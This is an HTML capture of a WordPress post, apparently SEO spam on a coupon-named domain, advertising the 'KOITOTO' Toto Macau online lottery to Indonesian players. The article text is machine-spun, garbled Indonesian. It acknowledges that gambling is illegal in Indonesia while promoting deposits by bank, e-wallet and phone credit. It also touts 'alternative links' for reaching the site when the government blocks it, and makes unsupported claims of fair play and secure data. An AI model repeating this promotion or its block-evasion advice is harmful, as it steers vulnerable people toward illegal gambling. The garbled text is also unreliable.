var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://freerestaurantcouponsnow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://freerestaurantcouponsnow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://freerestaurantcouponsnow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://freerestaurantcouponsnow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://freerestaurantcouponsnow.com/wp-json/wp/v2/posts/442" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://freerestaurantcouponsnow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://freerestaurantcouponsnow.com/?p=442' />
		<style type="text/css" id="twentysixteen-header-css">
		.site-branding {
			margin: 0 auto 0 0;
		}

		.site-branding .site-title,
		.site-description {
			clip: rect(1px, 1px, 1px, 1px);
			position: absolute;
		}
		</style>
		<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="32x32" />
<link rel="icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
<meta name="msapplication-TileImage" content="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/favicon.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-442 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					<a href="https://freerestaurantcouponsnow.com/" class="custom-logo-link" rel="home"><img width="240" height="58" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/cropped-logo-koitoto.png" class="custom-logo" alt="logo koitoto" decoding="async" /></a>
											<p class="site-title"><a href="https://freerestaurantcouponsnow.com/" rel="home">Freerestaurantcouponsnow</a></p>
												<p class="site-description">Daftar Bandar Toto Macau Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-2683" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2683"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a></li>
<li id="menu-item-2684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2684"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a></li>
<li id="menu-item-2685" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2685"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a></li>
<li id="menu-item-2686" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2686"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a></li>
<li id="menu-item-2687" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2687"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-2688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2688"><a href="https://freerestaurantcouponsnow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-2689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2689"><a href="https://freerestaurantcouponsnow.com/category/togel-4d-3d-2d/">Togel 4D/3D/2D</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-442" class="post-442 post type-post status-publish format-standard hentry category-bandar-macau tag-koitoto tag-toto-macau">
	<header class="entry-header">
		<h1 class="entry-title">Feature Terkomplet Bandar Togel Toto Macau Online Bisa dipercaya di Rengel</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://freerestaurantcouponsnow.com/">KOITOTO</a></strong> &#8211; Permainan togel kembali ada di kelompok pemain, banyak pemain yang masuk ke permainan togel ini. Atas technologi hebat sebuah internet permainan togel benar-benar ringan sekali dimainkan. Di mana, banyak pemujanya bisa akses permainan itu lewat cara online. Di mana juga dan kapan saja pemain dapat memainkan togel online ini. Diluar itu, keunggulan pada permainan togel online ini miliki sangat banyak pasaran togel online komplet dari beberapa Negara. Satu diantara pasaran togel yang waktu ini demikian ternama di golongan pemain ialah togel toto macau. Untuk pengagum togel online tentu tidak asing dengan pasaran togel itu. Karena sangat tenarnya togel toto macau ini telah ada bandar togel toto macau online dapat dipercaya yang khusus persiapkan pasaran itu.<br />
Pada permainan togel online ada banyak pasaran togel yang bisa dicicipi. Pasaran togel toto macau online ini termaksud pasaran yang paling terkenal pun di kelompok pemain Indonesia. Meskipun sebenarnya di Indonesia amat larang permainan itu. Sebab, permainan togel ini terhitung perjudian yang miliki efek. Seluruhnya macam perjudian amat tidak boleh di Indonesia dan telah ada dalam peraturan undang-undangnya. Rata-rata pemain waktu ini cenderung pilih main lewat cara online karena dikira lebih ringkas dan instant. Banyak pemain tak usah keluar dari rumah untuk memainkan togel toto macau online ini. Cukup main di bandar togel toto macau online paling dipercaya dapat nikmati kehebohan dari pasaran toto macau itu.<br />
Tersedianya internet bikin seluruhnya semakin lebih simpel, termaksud permainkan togel toto macau online ini. Biarpun, permaina togel toto macau online ini cukup berefek. Karena, togel toto macau seperti sama type pasaran togel online yang lain pemain mesti memprediksikan angka yang keluar bandar. Dapat di katakan permainan togel ini termaksud permainan taruhan cukup sukar dimenangkan. Permainan ini sangatlah mempercayakan hoki. Jadi, ketika bermain togel toto macau online ini jangan sempat mengira secara ngawur. Anda harus memakai rumus-rumus cocok buat peroleh angka terbaik nya biar terbebas dari rugi besar.<br />
Kebanyakan pemain togel online pastilah sudah akrab dengan togel toto macau online ini. Togel toto macau yaitu pasaran togel online asal dari Negara Cina. Pasaran togel toto macau ini begitu digandrungi oleh pemain lantaran metode permainkan pasaran itu sangatlah gampang sekali. Dalam togel toto macau ini pemain cuman perlu menerka 2 digit angka yang bisa keluar bandar. Apabila tebakannya betul dapat keluar jadi juaranya. Akan tetapi, soal bikin special dari pasaran togel online ini dan tak dijumpai di pasar togel online yang lain ialah dalam pembukaan angka keluaran togel online yang disajikan oleh bandar togel toto macau online dapat dipercaya.<br />
Dalam togel toto macau online paling dipercaya ini agenda membuka nya itu 4 kali pada suatu hari. Agenda membuka nya juga sehari-hari. Dengan 4 kali agenda membuka nya memberi peluang pada pemujanya buat coba permainan itu berulang-kali hingga dapat peroleh kemenangan. Pemain juga bisa pasang angka taruhan berlainan di 4 kali pembukaan itu. Agenda 4 ini kali lantas memberinya peluang pada pemain untuk peroleh kemenangan lebih simpel. Bandar togel toto macau online paling dipercaya pula persiapkan beberapa fitur menarik yang bakal memberi kelapangan pada pemain buat nikmati togel toto macau online ini.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter wp-image-15 size-large" src="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg" alt="new year KOITOTO" width="840" height="480" srcset="https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1024x585.jpg 1024w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-300x171.jpg 300w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-768x439.jpg 768w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1536x878.jpg 1536w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14-1200x686.jpg 1200w, https://freerestaurantcouponsnow.com/wp-content/uploads/2023/01/14.jpg 1680w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<h2>Ini Spesifikasi-Fitur Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya</h2>
<p>Togel toto macau jadi pasaran yang waktu ini demikian termashyur di golongan pemain. Karenanya pasaran ini termaksud gampang dimainkan serta punyai agenda membuka nya tidak sama dari pasaran togel yang lain. Dalam togel toto macau ini buka pengeluaran angka nya itu 4 kali pada suatu hari. Soal ini bikin beberapa pecintanya juga bisa memainkan togel toto macau ini pada sebuah hari sampai 4 kali. Akan tetapi, apabila pemain itu pengin memainkan 1 atau 2x lantas itu tak jadi problem. Dengan agenda pembukaan yang banyak ini berikan peluang di pemain buat menangi permainan itu secara mudah.<br />
Dengan ada banyak pencinta dari pasaran togel toto macau ini, bandar togel toto macau online dapat dipercaya juga selalu mengedepankan kepuasan tiap-tiap pemain biar dapat semakin kerasan kembali bermain taruhan togel toto macau di bandar itu. Kepuasan yang dikasihkan pada pemain ini dengan siapkan spesifikasi terkomplet. Tersedianya spek terkomplet ini berikan banyak keringanan pada pemain untuk memainkan togel toto macau online secara lancar. Karena itu, berikut feature komplet bandar togel toto macau paling dipercaya yakni :</p>
<p>•Fitur live chat serta medsos</p>
<p>Tiap pemain baru pastilah belum terlampau mengerti akan permainan togel online. Maka dari itu, umumnya biasanya pemain akan menghimpun sangat banyak info berkaitan permainan togel online dari internet. Tetapi, perihal yang sangat umum dijalankan dengan ajukan pertanyaan di layanan konsumen. Untuk mendapat keringanan dalam berbicara dengan cara langsung dengan layanan konsumen ini butuh medium untuk lakukan komunikasi nya. Karena itu, untuk membantu dalam hal komunikasi ini antaran layanan konsumen dengan pemain dengan menyiapkan feature live chat dan social media yang selalu online waktu 24jam nonstop.<br />
Lewat feature itu, pemain lantas dapat dengan bebas ajukan pertanyaan, ajukan keluh-kesah, memohon anjuran, verifikasi deposit, ajukan registrasi, dan ada banyak kembali. Live chat ini menjadi tempat perantara di antara pemain dan layanan konsumen. Layanan konsumen ini juga siap menolong pemain serta akan memberikan respon dengancepat. Maka dari itu, pemain lantas bisa main togel online secara lancar. Buat medsos yang dipunyai ini ada facebook, twitter, instagram dan masih ada banyak kembali.</p>
<p>•Aplikasi gaming<br />
Bandar togel toto macau online bisa dipercaya pun menyiapkan spek terunggul yang dapat memberi kelapangan di semuanya pemain togel online. Spek itu berwujud terapan online taruhan yang bisa di download dengan gampang oleh pemain dengan cara gratis. Diluar itu, program ini bakal meringankan semuanya pemain untuk nikmati service permaina togel online terunggul dengan efektif, efisien, cepat. Lantaran terapan ini telah terjalin dengan server situs khusus. Sehingg, akan tidak mendapatkan ketidaksamaan penting yang jadi pusing atau memusingkan.</p>
<p>Adanya program gaming ini membuat pemain juga lebih gampang dalam nikmati pelayanan main togel online dengan gampang pada sebuah sentuhan saja. Berarti, pemain dapat dengan simpelnya nikmati semuanya pelayanan togel online toto macau dalam waktu cepat.</p>
<p>•Metode pembayaran transaksi bisnis komplet<br />
Deposit dan withdraw adalah dua transaksi bisnis yang terus ada pada perjudian online termaksud togel online ini. Ke-2  bisnis ini tak dapat di pisah, segalanya terlilit keduanya. Apabila pemain membayar deposit udah dijamin pemain itu dapat memainkan togel online dan miliki kesempatan buat lakukan withdraw. Tetapi, bila pemain itu tidak isi depositnya atau deposit nya kosong amat kemungkinannya kecil buat bermain togel online serta mengerjakan withdraw. Withdraw yaitu pelayanan penarikan dana keuntungan hasil dari kemenangan togel online. Karenanya, deposit dan withdraw ini yaitu bisnis yang sangat perlu sekali di dalam permainan togel online. Karenanya, bandar togel toto macau online lantas udah persiapkan langkah pembayaran transaksi bisnis komplet antara lain :</p>
<p>Transaksi lewat rekening bank lokal<br />
Service bisnis lewat bank lokal yaitu metode taruhan sangat banyak dilaksanakan oleh pemain. Sebab, pemakaiannya efektif, cepat, gampang. Perihal ini membuat pemain lebih suka lakukan tansaksi gunakan bank. Disamping itu, pada bank pula telah banyak feature digitalnya yang membantu pemain dalam lakukan deposit dan withdraw.</p>
<p>Transaksi lewat e-wallet<br />
E-wallet atau dompet digital satu diantara pelayanan terunggul yang sering dipakai oleh seluruhnya orang waktu ini. Anda bisa nikmati proses taruhan togel toto macau dalam sekejap dan aman tanpa ada potongan cost umumnya bisnis yang sedang dilakukan memanfaatkan e-wallet atau dompet digital ini ada privat. Meksipun demikian, sarana ini bisa difungsikan untuk bisnis secara aman dan cepat.</p>
<p>Transaksi lewat pulsa prabayar<br />
Sekarang ini pulsa bukan hanya dipakai jadi fasilitas untuk komunikasi saja, akan tetapi pemain dapat memakai selaku alat untuk bisnis deposit togel online dengan cara resmi. Pemanfaatan sarana pembayaran pulsa ini memberinya begitu banyak keuntungan terpilih buat pemain. Terkecuali itu, anda bisa pula dengan simpelnya mengadakan pembayaran di mana juga dan kapan juga tiada terlilit waktu. Menariknya, proses transaksi bisnis lewat pulsa ini juga tidak menggunting cost. Modal taruhan yang dikeluarkan oleh pemain lantas condong kecil. Akan tetapi, anda juga harus menegaskan kalau operator yang dipakai mirip bernomor telpon yang udah didaftarkan.</p>
<p>•Fitur link preferensi online<br />
Mendatangkan service main togel di Negara Indonesia menjadi satu diantara kendala tertentu buat bandar. Karena, dikenali kalau di Negara Indonesia memiliki undang-undang yang larang semuanya kegiatan terkait dengan judi. Ada banyak pengaruh terjadi kalau terus permainkan judi seperti togel online ini, antara lainnya yaitu situs bandar togel dapat di blokir oleh pemerintahan. Akan tetapi, masalah ini juga bukan satu rintangan untuk bandar togel toto macau bisa dipercaya dalam pelayanan bermain ternyaman.<br />
Bandar togel toto macau online dapat dipercaya sudah mengira-ngira semua peluang yang terjadi, terhitung apabila situs terutamanya di blokir oleh pemerintahan. Bandar togel toto macau dapat dipercaya udah mempersiapkan link pilihan dengan jumlah banyak sebagai backup situs biar masih mendatangkan service bermain togel toto macau mengesankan dan aman dikerjakan. Link alternative ini di saranai oleh bandar togel toto macau ini menjadi tambahan blog yang memiliki fungsi substitusi situs penting kalau digembok, merasakan down mekanisme, dan seterusnya. Maka, biarpun situs utamannya memiliki masalah anda lantas masih dapat rasakan kehebohan permainkan togel online lewat link preferensi.</p>
<p>•Fitur live draw online<br />
Live draw sebagai satu diantaranya spesifikasi yang kerap disajikan oleh bandar togel online sah di dunia. Manfaat dari live draw ini merupakan selaku alat untuk memperlihatkan result perkiraan terakhir yang dikeluarkan oleh masing-masing pasaran togel online. Karena ada spek live draw di tiap bandar togel online sah ini memberi bermacam keuntungan menarik buat semuanya pemain. Karena, anda bakal mendapati pengalaman bermain adil, fair play, dan terbuka. Terdapatnya layanan ini membantu pemain biar yakin jika bandar itu selalu mendatangkan permaian tanpa ada robot serta terlepas dari kapasitas nakal.<br />
Spesifikasi terkomplet bandar togel toto macau online udah ditulis sebelumnya. Lewat sejumlah fitur itu, seluruh pemain bisa nikmati kehebohan pada permainan togel toto macau online ini. Spesifikasi itu juga akan meringankan pemain dalam mendapat keuntungan yang besar di dalam permainan togel toto macau online.</p>
<h2>Metode Keamanan Terhebat Bandar Togel Toto Macau Online Bisa dipercaya</h2>
<p>Pelbagai jenis permainan taruhan sudah bisa dimainkan secara mudah lewat cara online. Togel toto macau jadi satu diantara permainan taruhan yang waktu ini telah dapat dimainkan dengan online. Beberapa penggilanya dapat dengan entengnya permainkan games itu lewat bandar togel toto macau online paling dipercaya. Bandar itu telah suguhkan bermacam ragam kepentingan beberapa pemain agar dapat bermain secara lancar dan aman. Terhitung bandar ini juga telah mempunyai skema keamanan terunggul yang hendak menanggung keamanan seluruhnya pesertanya. Dengan demikian, pemain lantas bisa taruhan secara lancar.<br />
Di Indonesia sangatlah larang perjudian seperti togel toto macau online ini. Jadi, buat memainkan togel toto macau ini cukup terdapat resiko. Disamping itu, jumlahnya bandar togel palsu lantas bikin pemain dapat mengenyam rugi besar. Karenanya, kalau pengin bermain dengan aman harus lewat bandar togel toto macau online bisa dipercaya yang telah mempunyai prosedur keamanan terunggul yang udah ditunjang pun oleh technologi hebat. Metode keamanan ini pastinya punyai banyak manfaat antara lain :</p>
<p>•Data-data pemain disimpan aman<br />
Di saat pemain masuk pada bandar togel toto macau online bisa dipercaya ini harus isi formulir yang udah disajikan dalam menu daftar. Dalam pengisian formulir itu berhubugan dengan data identitas pemain dimulai dari nama, nomor telpon, nomor rekening, e-mail serta masih ada banyak kembali. Tetapi, anda tak perlu waswas dengan prosedur keamanan yang dipunyai oleh bandar togel toto macau online bisa dipercaya ini seluruh beberapa data pemain juga akan disimpan aman tiada gampang bocor di siapa saja, khususnya pada beberapa orang yang tak bertanggung-jawab.</p>
<p>•Permainan togel toto macau online fair play tanpa robot<br />
Tiap pemain tentu saja ingin mendapati kemenangannya dari permainan togel toto macau online ini. Bandar paling dipercaya lantas berikan peluang pada pemain untuk memainkan togel online dengan gampang hingga temukan kemenangan lantas gampang secara sediakan permainan togel toto macau fair play tiada robot. Maka, selanjutnya beberapa pemain bisa main dengan aman tidak ada yang lakukan perbuatan nakal. Ada struktur keamanan terbaik ini membikin tiap pemain bisa taruhan secara nyaman serta lancar.</p>
<p>•Memiliki link alternative<br />
Permainkan togel toto macau online ini cukup berefek, di Indonesia benar-benar larang main togel toto macau lantaran tergolong perjudian. Seluruhnya macam permainan yang terjalin dengan judi begitu tidak diperbolehkan. Dapat banyak imbas yang berlangsung seperti penyegelan pada bandar togel itu. Karenanya, untuk memperkirakan itu semua, bandar togel toto macau bisa dipercaya juga udah miliki link alternative jadi cadangan bila setiap waktu situs khusus dari bandar itu di blokir. Karenanya, pemain lantas bisa nikmati pelayanan bermain togel toto macau online dari bandar itu lewat link pilihan.<br />
Metode keamanan di dalam permainan togel toto macau online sangatlah diperlukan oleh pemain agar dapat bermain secara lancar. Bandar togel toto macau online bisa dipercaya juga telah miliki mekanisme keamanan terhebat. Hingga, semuanya pemain dapat nikmati pelbagai ragam pelayanan bermain togel toto macau secara gampang.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/968e9816e63dbb764ed03b5b466649631f7c6d64461ce58f774021eca17e057a?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://freerestaurantcouponsnow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-bisa-dipercaya-di-rengel/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-03T11:45:07+07:00">January 3, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/" rel="category tag">Bandar Macau</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://freerestaurantcouponsnow.com/tag/koitoto/" rel="tag">KOITOTO</a>, <a href="https://freerestaurantcouponsnow.com/tag/toto-macau/" rel="tag">Toto Macau</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-442 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://freerestaurantcouponsnow.com/spesifikasi-terkomplet-bandar-togel-toto-macau-online-dapat-dipercaya-di-sabak-auh/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Spesifikasi Terkomplet Bandar Togel Toto Macau Online Dapat dipercaya di Sabak Auh</span></a></div><div class="nav-next"><a href="https://freerestaurantcouponsnow.com/feature-terkomplet-bandar-togel-toto-macau-online-paling-dipercaya-di-rejoso/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Feature Terkomplet Bandar Togel Toto Macau Online Paling dipercaya di Rejoso</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://freerestaurantcouponsnow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://freerestaurantcouponsnow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-7"><a href="https://freerestaurantcouponsnow.com/category/baccarat/">Baccarat</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://freerestaurantcouponsnow.com/category/bandar-hongkong/">Bandar Hongkong</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://freerestaurantcouponsnow.com/category/bandar-macau/">Bandar Macau</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://freerestaurantcouponsnow.com/category/bandar-sydney/">Bandar Sydney</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://freerestaurantcouponsnow.com/category/blackjack-online/">Blackjack Online</a>
</li>
